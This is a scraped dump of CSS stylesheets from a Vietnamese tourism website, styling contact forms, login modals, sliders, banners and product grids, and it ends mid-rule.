.info-contact .widget-menu .ico-left{float:left;position:relative;top:0;border-radius:3px;width:28px;text-align:left;height:28px;display:block;margin-top:-2px;padding-left:2px;line-height:28px;color:#fff;color:#51b935}
.info-contact .widget-menu .txt-content-add{display:inherit;padding-left:0}
@media (max-width: 543px) {
.info-contact .widget-menu .txt-content-add{padding-left:29px}
}
.info-contact .widget-menu .bold-color{font-weight:700;color:#636363}
.info-contact .widget-menu li{font-family:'Arial',sans-serif;position:relative;color:#83858e;margin-bottom:5px}
.info-contact .widget-menu li:nth-child(1) .fa{margin-left:3px}
.info-contact .widget-menu li:nth-child(2) .fa{margin-left:4px}
.info-contact .widget-menu li a{color:#83858e}
.info-contact .widget-menu li:hover>a{text-decoration:none}
.info-contact .border-contact-page{padding:2px 0;border:dashed 1px #ebebeb;display:block}
.info-contact .descripti{font-family:'Arial';font-size:14px;margin:0 0 30px;padding:0 0 30px;border-bottom:solid 1px #ebebeb;color:#3d454e}
.info-contact .logo{font-size:20px}
.page_cotact .title-head-contact{margin:0;padding:0 0 15px;font-size:20px;color:#041721;line-height:37px;text-align:left}
.page_cotact .form-signup{margin:0}
.page-right .title-head-contact{margin:0;text-transform:uppercase;padding:20px 0 5px;font-family:'Arial',sans-serif;font-size:14px;font-weight:700;color:#041721;line-height:37px;text-align:left}
.group_contact .form-group{padding:0 15px;margin-bottom:15px;color:#474c5f}
.group_contact .form-group .form-control{font-family:'Arial';font-size:14px;color:#474c5f;height:40px;padding:0 20px}
.group_contact .form-group .content-area{min-height:155px;padding:20px}
.group_contact .form-group input,.group_contact .form-group textarea{border-color:#ebebeb}
.group_contact .form-group input:focus,.group_contact .form-group textarea:focus{border-color:#ebebeb}
.group_contact .form-group input::placeholder{font-family:'Arial';font-size:15px;color:#111}
.group_contact .form-group textarea::placeholder{font-family:'Arial';font-size:15px;color:#111}
.group_contact .form-group .btn-50-full{font-family:'Arial';position:absolute;right:15px;bottom:0;box-shadow:none;padding:8px 20px;font-size:14px;color:#fff;background:#f62d3e;border:solid 1px #f62d3e}
.group_contact .form-group .btn-50-full:hover{border-color:#f62d3e;background:#fff;color:#f62d3e}
@media (min-width: 1200px) {
.wrap_padding{padding-right:25%;padding-left:8.33333333%}
.box-maps .gllpLatlonPicker{padding-right:8.33333333%}
}
@media (max-width: 991px) {
.title-module-page{padding-top:20px}
}
.title-module-page h2{margin:0;padding:0;font-size:22px;line-height:24px;margin-bottom:10px}
@media (max-width: 375px) {
.title-module-page h2{font-size:19px}
}
.title-module-page h2 span .fa{color:#f62d3e;padding-right:15px}
.select_daily{padding:15px 0}
.select_daily select{height:40px;background-color:#f6f6f6!important;border-color:#ebebeb}
.city-wrapper:hover{cursor:pointer}
.city-wrapper .nano .content:focus{outline:none;border-color:none}
.city-wrapper .nano .content .showroom-item{padding:15px 0;border-bottom:solid 1px #e1e1e1;overflow:hidden}
.city-wrapper .nano .content .showroom-item .title-module-page h2{font-size:14px;font-weight:700;color:#2e3553;margin-bottom:0}
.city-wrapper .nano .content .showroom-item:first-child{padding-top:0}
.city-wrapper .nano .content .showroom-item:last-child{border-bottom:0}
.city-wrapper .nano .content .showroom-item .showroom-address,.city-wrapper .nano .content .showroom-item .showroom-contact{line-height:24px;color:#3d454e;display:block;padding:5px 0}
.city-wrapper .nano .content .showroom-item .showroom-address .a_dl,.city-wrapper .nano .content .showroom-item .showroom-contact .a_dl{text-align:left;float:left;display:block;position:relative}
.city-wrapper .nano .content .showroom-item .showroom-address .b_dl_db,.city-wrapper .nano .content .showroom-item .showroom-contact .b_dl_db{display:inherit;padding-left:55px}
.city-wrapper .nano .content .showroom-item .showroom-address .b_dl,.city-wrapper .nano .content .showroom-item .showroom-contact .b_dl{display:inline-block;padding-left:5px}
.city-wrapper .nano .content .showroom-item .showroom-address .b_dl a,.city-wrapper .nano .content .showroom-item .showroom-contact .b_dl a{text-decoration:none}
.city-wrapper .nano .content .showroom-item .showroom-address .b_dl a:hover,.city-wrapper .nano .content .showroom-item .showroom-contact .b_dl a:hover{color:#f62d3e}
.city-wrapper .nano .content .showroom-item .showroom-address .b_dl a:focus,.city-wrapper .nano .content .showroom-item .showroom-contact .b_dl a:focus{color:#f62d3e}
@media (max-width: 991px) {
.widget-item.info-contact{margin-top:20px!important}
.widget-item.info-contact{margin-top:0!important}
.page_cotact{padding-right:0!important;padding-top:40px!important;padding-bottom:0!important}
.title_mobile_contact{padding:0 0 30px!important}
}
.search-main .products-view-grid{border-top:none;display:block;float:left;width:100%}
.search-main .title_search{font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;text-transform:none}
@media (min-width: 768px) {
.search-main .form_search_h{width:300px;float:left;line-height:2.1;border-radius:0;border-top-left-radius:3px;border-bottom-left-radius:3px}
}
@media (min-width: 768px) {
.search-main .btn_search_h{border-radius:0;margin-left:-1px;border-top-right-radius:3px;border-bottom-right-radius:3px}
}
@media (max-width: 375px) {
.search-main .cls_search .product-col .product-box{height:270px}
}
.modal{top:0!important}
.wrap-modal-login{background:#FFF;width:586px;padding:0;margin:0 auto!important}
.wrap-modal-login .title-modal{font-size:24px;font-weight:400;color:#363636;margin-top:30px;display:block;text-align:center}
.wrap-modal-login .text_bot_modal{color:#898989;text-align:center}
.wrap-modal-login .btn-style{font-size:21px!important;font-weight:300;font-family:'Arial',sans-serif;background:#fff;border:solid 1px #e1e1e1}
.wrap-modal-login .accept_submit{text-align:center;margin-top:20px}
.wrap-modal-login .accept_submit input{margin-top:2px}
.wrap-modal-login #customer_register,.wrap-modal-login #customer_login{margin-bottom:0;padding:0 30px}
.wrap-modal-login .fixheight{max-height:700px;overflow:hidden;overflow-y:hidden}
.wrap-modal-login .wrp_frm .wrap_form .note{font-family:'Arial';font-size:15px;line-height:23px;color:#111;display:block;text-align:center;margin-bottom:20px}
.wrap-modal-login .wrp_frm_register{float:left}
.wrap-modal-login .wrp_frm_register .wrap_form_register .note{font-family:'Arial';font-size:15px;line-height:23px;color:#111;display:block;text-align:center;margin-bottom:20px}
.wrap-modal-login .h_register{padding:0!important}
.wrap-modal-login .form-signup{font-size:1em;color:#636363;margin-top:0;margin-bottom:0}
.wrap-modal-login .form-signup .form-group input{font-family:'Arial',sans-serif;font-weight:400;color:#111;height:45px;min-height:40px;font-size:15px;box-shadow:none;outline:none}
.wrap-modal-login .form-signup .form-group input:-webkit-input-placeholder{color:#111}
.wrap-modal-login .form-signup .form-group input:-moz-placeholder{color:#111}
.wrap-modal-login .form-signup .form-group input:-ms-input-placeholder{color:#111}
.wrap-modal-login .form-signup .form-group input:-moz-placeholder{color:#111}
.wrap-modal-login .form-signup .form-group input:focus{border-color:#ebebeb}
.wrap-modal-login .form-signup .form-group .name_control_h{display:inline-block;float:left;margin-bottom:5px;font-size:14px;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-weight:400;color:#636363}
.wrap-modal-login .form-signup .form-group textarea{font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;border-color:#e1e1e1;border-radius:0;font-size:1em;padding:11px 20px}
.wrap-modal-login .form-signup .form-group .btn-bg{width:100%;font-weight:700;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;background:#f62d3e;border:solid 1px #f62d3e;color:#fff;text-transform:none;font-size:14px!important;border-radius:3px;margin-bottom:5px;height:45px;line-height:42px}
.wrap-modal-login .form-signup .form-group .btn-bg:hover{background:#fff;border:solid 1px #f62d3e;color:#f62d3e}
.wrap-modal-login .form-signup .form-group .mr_bt{margin-bottom:10px}
.wrap-modal-login .form-signup .form-group label span{color:red;font-weight:700}
.wrap-modal-login .form-signup .cle{overflow:hidden}
.wrap-modal-login .form-signup p{text-align:center;font-family:'Arial',sans-serif;font-weight:400}
.wrap-modal-login .form-signup .fr_gr_pd{text-align:center}
.wrap-modal-login .form-signup .fr_gr_pd:hover>a{color:#f62d3e}
.wrap-modal-login .form-signup .fr_gr_pd_t{padding:0 15px;margin-top:10px}
.wrap-modal-login .form-signup .no_mr{margin-top:0!important}
.wrap-modal-login .form-signup .bt_login{padding:15px;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-weight:400;font-size:14px;color:#111;text-align:center;display:block;margin-top:20px}
.wrap-modal-login .form-signup .bt_login span{display:block;text-align:center;color:#acacac}
.wrap-modal-login .form-signup .bt_login a{color:#acacac}
.wrap-modal-login .form-signup .bt_login a.login_btn{color:#2e3553}
.wrap-modal-login .form-signup .bt_login a.register_btn .fa{margin-right:5px}
.wrap-modal-login .form-signup .bt_login:hover>a{color:#f62d3e}
.wrap-modal-login .form-signup .bt_login_2{font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-weight:400;font-size:14px;color:#111;text-align:center;display:inline-block;margin-bottom:15px;margin-left:15px}
.wrap-modal-login .form-signup .bt_login_2 span{display:block;text-align:left}
.wrap-modal-login .form-signup .bt_login_2 a{color:#acacac}
.wrap-modal-login .form-signup .bt_login_2:hover>a{color:#f62d3e}
.wrap-modal-login .form-signup .bt_login_3{font-family:'Arial',sans-serif;font-weight:400;font-size:14px;color:#111;text-align:center;display:block}
.wrap-modal-login .form-signup .bt_login_3 span{display:block;text-align:center}
.wrap-modal-login .form-signup .bt_login_3 a{color:#0072bc}
.wrap-modal-login .form-signup .bt_login_3:hover>a{color:#f62d3e}
.wrap-modal-login .form-signup .fot_sigup{display:block;float:left;width:100%}
.wrap-modal-login .form-signup .fot_sigup .tit{display:block;position:relative;text-align:center}
.wrap-modal-login .form-signup .fot_sigup .tit:before{content:" ";width:100%;height:1px;padding:1px 0 0;background:#ebebeb;color:#ebebeb;position:absolute;left:0;top:17px;line-height:32px;z-index:1}
.wrap-modal-login .form-signup .fot_sigup .tit span{font-family:'Arial',sans-serif;font-size:13px;color:#acacac;line-height:32px;padding:0 15px;background-color:#fff;display:inline-block;background:#fff;z-index:2;position:absolute;left:36%}
.wrap-modal-login .form-signup .social_login{width:100%;float:left;margin-top:15px}
.wrap-modal-login .form-signup .social_login .login-width-social #social_login_widget #social_login{margin:0 auto}
.wrap-modal-login .background_image_register{height:600px;overflow:hidden}
.wrap-modal-login .background_image,.wrap-modal-login .background_image_register{padding:0}
.wrap-modal-login .background_image img,.wrap-modal-login .background_image_register img{max-width:100%}
.wrap-modal-login .background_image .width_,.wrap-modal-login .background_image_register .width_{width:52.1%}
.wrap-modal-login .btn-link-style{text-decoration:none;color:#898989;font-size:14px}
.wrap-modal-login .title-head{text-align:center;margin:0;font-family:'Arial',sans-serif;font-weight:500}
.wrap-modal-login .no_mr{padding:0;margin:0}
.wrap-modal-login .action_bottom{text-align:center;margin-top:15px}
.wrap-modal-login .action_bottom .btn-lg{border-radius:3px;font-size:14px!important}
.wrap-modal-login .action_bottom .btn-lg:hover{background:#f62d3e;color:#fff;text-decoration:none;border-color:#f62d3e}
.wrap_contact{background:#f4574c;overflow:hidden;padding:20px 0}
.wrap_contact .icon_widget{display:inline-block;float:left;width:45px;height:45px;border-radius:50%;background:#f8948d;border:solid 3px #f67970;line-height:40px;text-align:center}
.wrap_contact .icon_widget .fa{font-size:16px;color:#fff}
.wrap_contact .contact_info{display:block;padding-left:50px;margin-left:25px}
.wrap_contact .contact_info span,.wrap_contact .contact_info a{font-family:'Roboto',sans-serif;font-size:14px;line-height:22px;color:#fff;text-decoration:none}
.wrap_contact .contact_info span.lh,.wrap_contact .contact_info a.lh{line-height:45px}
.wrap_contact .contact_info a{width:100%;float:left}
.info-contact .title-head{font-family:'Arial';text-transform:uppercase;margin-top:0;font-size:18px;font-weight:700;margin-bottom:20px;color:#474c5f}
.info-contact .widget-menu{font-family:'Arial';font-size:14px;margin-bottom:15px;overflow:hidden}
.info-contact .widget-menu .ico-left{display:block;float:left;width:25px;text-align:center}
.info-contact .widget-menu p,.info-contact .widget-menu .rc{display:block;float:left;width:calc(100% - 35px);margin-left:5px}
.info-contact .widget-menu li{margin-bottom:5px}
.info-contact .widget-menu li:hover>a{text-decoration:none}
.info-contact .border-contact-page{padding:2px 0;border:dashed 1px #ebebeb;display:block}
.info-contact .descripti{font-family:'Arial';font-size:14px;margin:0 0 30px;padding:0 0 30px;border-bottom:solid 1px #ebebeb;color:#3d454e}
.info-contact .logo{font-size:20px}
.page_cotact{font-family:Arial,"Helvetica Neue",Helvetica,sans-serif}
.page_cotact .title-head-contact{font-size:16px!important;font-weight:700;text-transform:none;position:relative;display:block;margin:0;padding-bottom:0}
.page_cotact .title-head-contact span{display:block;padding:10px 0}
.page_cotact .sum_contact{color:#898989}
.page_cotact .form-signup{margin:0}
.page-login .title-head-contact:before{width:25%}
.item_contact .body_contact{width:100%;float:left;margin-bottom:15px;display:inline-flex}
.item_contact .body_contact .icon_widget{background:#f2f2f2;height:30px;width:30px;float:left;margin:0 15px 0 0;display:flex;justify-content:center;align-items:center;-webkit-border-radius:50%;border-radius:50%}
.item_contact .body_contact .icon_widget .fa{font-size:14px;color:#f62d3e}
.item_contact .body_contact .contact_info{float:left;width:calc(100% - 45px);align-items:center;display:flex;flex-flow:row}
.item_contact .body_contact .contact_info span,.item_contact .body_contact .contact_info a{font-family:'Roboto',sans-serif;font-size:14px;line-height:24px;color:#474c5f;text-decoration:none}
.item_contact .body_contact .contact_info a{width:100%;float:left}
.group_contact .form-group{padding:0 15px;margin-bottom:15px;color:#474c5f}
.group_contact .form-group .form-control{border-radius:0!important;font-family:'Roboto';font-size:14px;color:#474c5f;height:40px;padding:0 20px}
.group_contact .form-group .content-area{min-height:155px;padding:20px;border-radius:3px;resize:none}
.group_contact .form-group input,.group_contact .form-group textarea{border-color:#ebebeb}
.group_contact .form-group input:focus,.group_contact .form-group textarea:focus{border-color:#ebebeb}
.group_contact .form-group input::placeholder{font-family:'Roboto',sans-serif;font-size:15px;color:#111}
.group_contact .form-group textarea::placeholder{font-family:'Roboto',sans-serif;font-size:15px;color:#111}
.group_contact .form-group .btn-50-full{font-family:'Roboto',sans-serif;position:absolute;right:15px;bottom:0;box-shadow:none;padding:8px 20px;font-size:14px;color:#fff;background:#f62d3e;border:solid 1px #f62d3e}
.group_contact .form-group .btn-50-full:hover{border-color:#f62d3e;background:#fff;color:#f62d3e}
@media (min-width: 1200px) {
.wrap_padding{padding-right:25%;padding-left:8.33333333%}
.box-maps .gllpLatlonPicker{padding-right:8.33333333%}
}
@media (max-width: 991px) {
.title-module-page{padding-top:20px}
}
.title-module-page h2{margin:0;padding:0;font-size:24px;line-height:24px;margin-bottom:20px}
.title-module-page h2 span .fa{color:#f62d3e;padding-right:5px}
.select_daily{padding:15px 0}
.select_daily select{height:40px;background-color:#f6f6f6!important;border-color:#ebebeb}
.city-wrapper:hover{cursor:pointer}
.city-wrapper .nano .content:focus{outline:none;border-color:none}
.city-wrapper .nano .content .showroom-item{padding:15px 0;border-bottom:dashed 1px #ebebeb;overflow:hidden}
.city-wrapper .nano .content .showroom-item:last-child{border-bottom:0}
.city-wrapper .nano .content .showroom-item span{line-height:22px;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;display:block;padding:5px 0}
.city-wrapper .nano .content .showroom-item span .fa{width:25px;font-size:25px;text-align:center;display:block;float:left;height:25px;line-height:22px;color:#2e3553}
.city-wrapper .nano .content .showroom-item span span{display:block}
.city-wrapper .nano .content .showroom-item span span a{text-decoration:none;color:#2e3553;font-weight:700}
.city-wrapper .nano .content .showroom-item span span a:hover{color:#2e3553}
.city-wrapper .nano .content .showroom-item span span a:focus{color:#2e3553}
@media (max-width: 991px) {
.widget-item.info-contact{margin-top:20px!important}
.widget-item.info-contact{margin-top:0!important}
.page_cotact{padding-bottom:0!important}
.title_mobile_contact{padding:0 0 30px!important}
}

--- FILE ---
content_type: text/css
request_url: http://daklaktourist.vn/Resources/assets/module.scss07e8.css
body_size: 9794
content:
.text1line{overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}
.text2line{overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}
.text3line{overflow:hidden;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical}
.text4line{overflow:hidden;display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical}
.text5line{overflow:hidden;display:-webkit-box;-webkit-line-clamp:5;-webkit-box-orient:vertical}
.text6line{overflow:hidden;display:-webkit-box;-webkit-line-clamp:6;-webkit-box-orient:vertical}
.text7line{overflow:hidden;display:-webkit-box;-webkit-line-clamp:7;-webkit-box-orient:vertical}
.text8line{overflow:hidden;display:-webkit-box;-webkit-line-clamp:8;-webkit-box-orient:vertical}
.text9line{overflow:hidden;display:-webkit-box;-webkit-line-clamp:9;-webkit-box-orient:vertical}
.text10line{overflow:hidden;display:-webkit-box;-webkit-line-clamp:10;-webkit-box-orient:vertical}
.text11line{overflow:hidden;display:-webkit-box;-webkit-line-clamp:11;-webkit-box-orient:vertical}
.text12line{overflow:hidden;display:-webkit-box;-webkit-line-clamp:12;-webkit-box-orient:vertical}
.text13line{overflow:hidden;display:-webkit-box;-webkit-line-clamp:13;-webkit-box-orient:vertical}
.text14line{overflow:hidden;display:-webkit-box;-webkit-line-clamp:14;-webkit-box-orient:vertical}
.display_{display:none}
.home-slider .owl-dots{bottom:15px}
@media (max-width: 991px) {
.home-slider .owl-dots{bottom:5px}
}
.home-slider .owl-dots .owl-dot{width:15px;height:15px;background:transparent;border-radius:50%;border:3px solid #fff}
.home-slider .owl-dots .owl-dot.active{background:#f62d3e}
.home-slider .owl-dots .owl-dot span{background:transparent}
.home-slider .owl-dots .owl-dot.active span{background:transparent}
.home-slider{position:relative;z-index:19;overflow:hidden}
.home-slider .item{position:relative}
.home-slider .item a img{margin:0 auto}
.home-slider.owl-carousel .owl-nav{display:none}
.home-slider.owl-carousel .owl-nav .owl-next{right:5%!important;background:none!important;border:none!important;top:45%}
@media (min-width: 1800px) {
.home-slider.owl-carousel .owl-nav .owl-next{right:15%!important}
}
.home-slider.owl-carousel .owl-nav .owl-prev{left:5%!important;background:none!important;border:none!important;top:45%}
@media (min-width: 1800px) {
.home-slider.owl-carousel .owl-nav .owl-prev{left:15%!important}
}
.home-slider.owl-carousel .owl-nav .owl-next:before{font-size:35px;border:2px solid #fff;color:#fff;padding-left:3px;background:transparent;border-radius:100%;width:45px;height:45px;line-height:40px;left:-5px}
.home-slider.owl-carousel .owl-nav .owl-prev:before{font-size:35px;padding-right:2px;border:2px solid #fff;color:#fff;background:transparent;border-radius:100%;width:45px;height:45px;line-height:40px;left:-5px}
.section_tab_product h2{font-size:1.71429em;text-transform:uppercase;line-height:1;margin:0 0 20px}
.section_tab_product .tabs-title{margin-bottom:30px;border-radius:5px;overflow:hidden}
.section_tab_product .tabs-title li{width:140px;display:inline-block;background:#dadbdb;height:40px;line-height:40px;margin-right:1px}
.section_tab_product .tabs-title li.current{color:#fff;background:#898989}
.section_tab_product .tab-content{clear:left}
@media (min-width: 1200px) {
.section_tab_product .tab-content .products .col-lg-3:nth-child(4n+1){clear:left}
}
@media (max-width: 1199px) and (min-width: 768px) {
.section_tab_product .products .col-sm-4:nth-child(3n+1){clear:left}
}
@media (max-width: 767px) {
.section_tab_product .tabs-title li{width:87px}
}
.list-blogs-link{margin-top:30px}
.heading{display:block;text-align:left!important;position:relative;padding:0 0 20px}
.heading h2{padding:0;font-weight:400;font-family:'Yeseva One',cursive;font-size:20px!important;display:inline-block}
.heading h2 a{display:inline-block;background:#fff;position:relative;text-transform:uppercase}
.heading h2:before{content:"";width:100%;height:3px;background:transparent url(lined3df.png?1529658217703) center;position:absolute;top:40px;left:0;z-index:1}
.heading h2:after{
	 content: "";
    width: 9.8%;
    border-top: 3px solid #f62d3e;
    height: 3px;
    position: absolute;
    top: 40px;
    background: #fff;
    left: 0;
    z-index: 999;
}
@media (max-width: 543px) {
.heading h2:after{width:20%}
}
.heading_spnb{display:block;text-align:center;position:relative;padding:0 0 20px}
.heading_spnb h2{margin:0;font-size:26px;line-height:36px;color:#474c5f;font-weight:400;font-family:'Yeseva One',cursive;padding:0 30px;background-color:#fff;display:inline-block;z-index:9;text-transform:uppercase;position:relative}
@media (max-width: 543px) {
.heading_spnb h2{font-size:19px;padding:0 15px}
}
@media (max-width: 767px) {
.sec_banner .vc_row-flex .vc_column_container{width:100%}
}
.sec_banner .vc_row-flex .vc_column_container .vc_column-inner{padding-top:0!important}
.sec_banner .vc_row-flex .vc_column_container .vc_column-inner .wpb_wrapper .banner-shortcode-wrap{margin-top:15px;margin-bottom:15px}
@media (min-width: 992px) and (max-width: 1199px) {
.sec_banner .vc_row-flex .vc_column_container .vc_column-inner .wpb_wrapper .banner-shortcode-wrap{margin-top:5px}
}
.sec_banner .vc_row-flex .vc_column_container .vc_column-inner .wpb_wrapper .banner-shortcode-wrap .title_top{position:relative;overflow:hidden}
.sec_banner .vc_row-flex .vc_column_container .vc_column-inner .wpb_wrapper .banner-shortcode-wrap .title_top h3.banner-title{top:18px;position:absolute;left:30px;z-index:2;font-size:30px;text-transform:uppercase;margin:0;color:#fff;font-family:'Yeseva One',cursive;-webkit-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}
.sec_banner .vc_row-flex .vc_column_container .vc_column-inner .wpb_wrapper .banner-shortcode-wrap .title_top .sum-banner-title{visibility:hidden;top:18px;position:absolute;left:30px;z-index:2;font-size:15px;text-transform:none;margin:0;color:#fff;font-family:'Yeseva One',cursive;-webkit-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}
.sec_banner .vc_row-flex .vc_column_container .vc_column-inner .wpb_wrapper .banner-shortcode-wrap .title_top .overlay-bg{top:15px;opacity:.8;width:40px;height:50px;position:absolute;left:20px;-webkit-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}
@media (max-width: 767px) {
.sec_banner .vc_row-flex .vc_column_container .vc_column-inner .wpb_wrapper .banner-shortcode-wrap .title_top .img-responsive{height:auto;width:100%}
}
.sec_banner .vc_row-flex .vc_column_container .vc_column-inner .wpb_wrapper .banner-shortcode-wrap:hover .banner-title{left:50%!important;top:50%!important;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);bottom:auto}
.sec_banner .vc_row-flex .vc_column_container .vc_column-inner .wpb_wrapper .banner-shortcode-wrap:hover .sum-banner-title{visibility:visible;left:50%!important;top:63%!important;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);bottom:auto}
.sec_banner .vc_row-flex .vc_column_container .vc_column-inner .wpb_wrapper .banner-shortcode-wrap:hover .overlay-bg{width:100%;height:100%;left:0;top:0}
.sec_banner .vc_row-flex .vc_column_container .vc_column-inner .wpb_wrapper .banner-shortcode-wrap.style_1 .title_top .overlay-bg{background-color:#3b3262}
.sec_banner .vc_row-flex .vc_column_container .vc_column-inner .wpb_wrapper .banner-shortcode-wrap.style_1:hover{background-color:#3b3262}
.sec_banner .vc_row-flex .vc_column_container .vc_column-inner .wpb_wrapper .banner-shortcode-wrap.style_2 .title_top .overlay-bg{background-color:#d53442}
.sec_banner .vc_row-flex .vc_column_container .vc_column-inner .wpb_wrapper .banner-shortcode-wrap.style_2:hover{background-color:#d53442}
.sec_banner .vc_row-flex .vc_column_container .vc_column-inner .wpb_wrapper .banner-shortcode-wrap.style_3 .title_top .overlay-bg{background-color:#ebb526}
.sec_banner .vc_row-flex .vc_column_container .vc_column-inner .wpb_wrapper .banner-shortcode-wrap.style_3:hover{background-color:#ebb526}
.sec_banner .vc_row-flex .vc_column_container .vc_column-inner .wpb_wrapper .banner-shortcode-wrap.style_4 .title_top .overlay-bg{background-color:#f9703d}
.sec_banner .vc_row-flex .vc_column_container .vc_column-inner .wpb_wrapper .banner-shortcode-wrap.style_4:hover{background-color:#f9703d}
.sec_banner .vc_row-flex .vc_column_container .vc_column-inner .wpb_wrapper .banner-shortcode-wrap.style_4:hover .sum-banner-title{top:70%!important;left:47%!important}
.sec_banner .vc_row-flex .vc_column_container .vc_column-inner .wpb_wrapper .banner-shortcode-wrap.style_5 .title_top .overlay-bg{background-color:#47d49e}
.sec_banner .vc_row-flex .vc_column_container .vc_column-inner .wpb_wrapper .banner-shortcode-wrap.style_5:hover{background-color:#47d49e}
.sec_banner .vc_row-flex .vc_column_container .vc_column-inner .wpb_wrapper .banner-shortcode-wrap.style_5:hover .sum-banner-title{top:70%!important;left:47%!important}
.section_hot_product .heading h2{font-size:24px}
@media (max-width: 543px) {
.section_hot_product .heading h2{font-size:18px}
}
.section_hot_product .border_wrap .owl-stage-outer{overflow:visible}
.section_hot_product .border_wrap .owl-stage-outer:before{content:"";width:50vw;height:100%;position:absolute;display:block;top:0;background:rgba(255,255,255,0.8);z-index:99;right:100%}
.section_hot_product .border_wrap .owl-stage-outer:after{content:"";width:50vw;height:100%;position:absolute;display:block;top:0;background:rgba(255,255,255,0.8);z-index:99;left:100%}
.section_hot_product .border_wrap .owl-nav .owl-next{right:-25px!important;top:33%}
.section_hot_product .border_wrap .owl-nav .owl-prev{left:-25px!important;top:33%}
@media (min-width: 1200px) {
.section_hot_product .border_wrap .owl-dots{bottom:0!important}
}
@media (max-width: 767px) {
.section_like_product .product_comeback_wrap .owl-dots{bottom:-28px}
}
.section_like_product .product-box{height:300px}
@media (min-width: 1200px) {
.section_like_product .product-box:hover .product-info.effect{z-index:11;background:#fff}
.section_like_product .product-box:hover .product-info.effect .action_image{padding:0 15px;display:block;visibility:visible}
}
.section_like_product .action_image{padding:0 15px}
.section_like_product .action_image .owl_image_thumb_item .product_image_list .owl-nav .owl-prev{left:-20px}
.section_like_product .action_image .owl_image_thumb_item .product_image_list .owl-nav .owl-next{right:-20px}
@media (max-width: 767px) {
.body_tab{position:relative}
.button_show_tab{font-size:24px;color:#fff;position:absolute;right:15px;top:4px}
.link_tab_check_click{display:none;position:absolute;width:220px;padding:0;right:15px;z-index:99;top:50px;background:#fff;box-shadow:0 1px 24px 0 rgba(0,0,0,0.16);-o-box-shadow:0 1px 24px 0 rgba(0,0,0,0.16);-os-box-shadow:0 1px 24px 0 rgba(0,0,0,0.16);-moz-box-shadow:0 1px 24px 0 rgba(0,0,0,0.16);-webkit-box-shadow:0 1px 24px 0 rgba(0,0,0,0.16);padding:10px 0}
.link_tab_check_click .li-tab{padding:0 15px!important;display:block!important;text-align:left}
.link_tab_check_click .li-tab a{font-size:14px;text-decoration:none;color:#898989;font-weight:700;padding:0 15px;display:block;cursor:pointer;position:relative;margin-right:0!important;line-height:40px!important;border:none;border-radius:0}
.link_tab_check_click .li-tab.active>a{color:#f62d3e!important;background-color:unset!important;border:none!important;border-radius:0!important}
}
.section_tab_sale .heading{margin-right:0}
@media (max-width: 1800px) {
.section_tab_sale .heading{margin-right:0!important}
}
.section_tab_sale .heading .nav-tab-line{border-bottom:none;line-height:48px}
.section_tab_sale .tab_sale_content{opacity:1!important;overflow:visible!important;visibility:visible!important;height:auto}
.section_tab_sale .tab_sale_content .products-view-grid-bb{position:relative;border-top:0;display:block}
@media (min-width: 1360px) {
.section_tab_sale .tab_sale_content .products-view-grid-bb:before{content:'';background-image:url(//bizweb.dktcdn.net/100/284/162/themes/668960/assets/flower_title_hai.png?1529658217703);background-repeat:no-repeat;width:100%;height:100%;position:absolute;left:-108px;z-index:-1;top:-61px}
}
@media (min-width: 992px) {
.section_tab_sale .tab_sale_content .products-view-grid-bb .item_hai:nth-child(1) .product-box-1,.section_tab_sale .tab_sale_content .products-view-grid-bb .item_hai:nth-child(3) .product-box-1{border-right:none!important}
}
.section_tab_sale .tab_sale_content .products-view-grid-bb .item_hai .saler_item .product-box-1{min-height:260px;border-left:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;border-right:1px solid #e1e1e1}
@media (max-width: 991px) {
.section_tab_sale .tab_sale_content .products-view-grid-bb .item_hai .saler_item .product-box-1{min-height:180px;padding:20px 0!important}
}
.section_tab_sale .tab_sale_content .products-view-grid-bb .product-box-1{padding:43px 0 30px 15px}
.section_tab_sale .tab_sale_content .products-view-grid-bb .product-box-1:hover .product-action{visibility:visible}
.section_tab_sale .tab_sale_content .products-view-grid-bb .product-box-1:hover .a_img{opacity:.5}
.section_tab_sale .tab_sale_content .products-view-grid-bb .product-box-1 .product-thumbnail>a{display:flex;width:100%;align-items:center;justify-content:center;height:180px;text-align:center;position:relative}
.section_tab_sale .tab_sale_content .products-view-grid-bb .product-box-1 .product-thumbnail>a:before{content:" ";width:100%;height:100%;position:absolute;background:#fff;opacity:0;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;transition:.2s;left:0;z-index:9}
@media (min-width: 1200px) {
.section_tab_sale .tab_sale_content .products-view-grid-bb .product-box-1 .product-thumbnail .xem_nhanh{z-index:999}
.section_tab_sale .tab_sale_content .products-view-grid-bb .product-box-1 .product-thumbnail .xem_nhanh .quick-view{display:block!important;opacity:0;position:absolute;border-radius:4px;top:50%;left:50%;color:#fff;background:#f62d3e;width:102px;height:34px;padding:0;line-height:34px;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;transition:.3s;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%)}
}
@media (min-width: 1200px) {
.section_tab_sale .tab_sale_content .products-view-grid-bb .product-box-1 .product-action{text-align:left;display:block;margin-top:10px!important;position:absolute;width:100%}
